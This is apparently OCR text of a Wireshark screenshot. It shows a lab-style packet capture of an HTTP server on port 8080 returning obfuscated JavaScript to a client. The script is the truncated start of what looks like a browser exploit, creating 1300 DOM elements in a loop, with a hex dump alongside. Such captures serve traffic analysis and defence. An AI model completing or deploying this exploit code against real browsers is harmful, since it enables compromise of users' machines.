 Filter: (ip.addr == 10.10.10.70) && (ip.addr == 10.10.10.10) Expression... Clear Apply
No. - Time Source Destination Protocol Info
6 2010-04-28 17:39:59.657013 10.10.10.10 10.10.10.70 TCP [TCP segment of a reassembled PDU]
7 2010-04-28 17:39:59.657108 10.10.10.70 10.10.10.10 TCP 1035 > 8080 [ACK] Seq=3905816560 Ack=342018921
8 2010-04-28 17:39:59.657213 10.10.10.10 10.10.10.70 HTTP HTTP/1.1 200 OK (text/html)
9 2010-04-28 17:39:59.773396 10.10.10.70 10.10.10.10 HTTP GET /index.phpmfKSxSANkeTeNrah.gif HTTP/1.1
10 2010-04-28 17:39:59.773513 10.10.10.10 10.10.10.70 TCP 8080 > 1035 [ACK] Seq=3420189251 Ack=390581692
11 2010-04-28 17:39:59.878427 10.10.10.10 10.10.10.70 HTTP HTTP/1.1 200 OK (GIF89a)
Internet Protocol, Src: 10.10.10.10 (10.10.10.10), Dst: 10.10.10.70 (10.10.10.70)
Transmission Control Protocol, Src Port: 8080 (8080), Dst Port: 1035 (1035), Seq: 3420189219, Ack: 3905816560, Len: 32
[Reassembled TCP Segments (5872 bytes): #3(1460), #4(1460), #5(1460), #6(1460), #8(32)]
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
Content-Type: text/html\r\n
Pragma: no-cache\r\n
Connection: Keep-Alive\r\n
Server: Apache\r\n
Content-Length: 5748\r\n
\r\n
Line-based text data: text/html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">\n
<html>\n
<head>\n
<script>\n
var UWnHADOfYHiHDDXj = "COMMENT";\n
var qSNgVkOrdIjaiFpPTfDjbPHQppHSGtzpmOOyqEbLEFxNqAxicRyZKKWiRWmUaDHFOuzHPHqLrRFSzQuPusTnQyqpQwVpARdlR = new Array();\n
for (i = 0; i < 1300; i++)\n
{\n
qSNgVkOrdIjaiFpPTfDjbPHQppHSGtzpmOOyqEbLEFxNqAxicRyZKKWiRWmUaDHFOuzHPHqLrRFSzQuPusTnQyqpQwVpARdlR[i] = document.createElem
00e0 4d 45 4e 54 22 3b 0a 76 61 72 20 71 53 4e 67 56 MENT";.v ar qSNgV
00f0 6b 4f 72 64 49 6a 61 69 46 70 50 54 66 44 6a 62 kOrdIjai FpPTfDjb
0100 50 48 51 70 70 48 53 47 74 7a 70 6d 4f 4f 79 71 PHQppHSG tzpmOOyq
0110 45 62 4c 45 46 78 4e 71 41 78 69 63 52 79 5a 4b EbLEFxNq AxicRyZK
0120 4b 57 69 52 57 6d 55 61 44 48 46 4f 75 7a 48 50 KWiRWmUa DHFOuzHP
0130 48 71 4c 72 52 46 53 7a 51 75 50 75 73 54 6e 51 HqLrRFSz QuPusTnQ
0140 79 71 70 51 77 56 70 41 52 64 6c 52 20 3d 20 6e yqpQwVpA RdlR = n
Frame (86 bytes) Reassembled TCP (5872 bytes)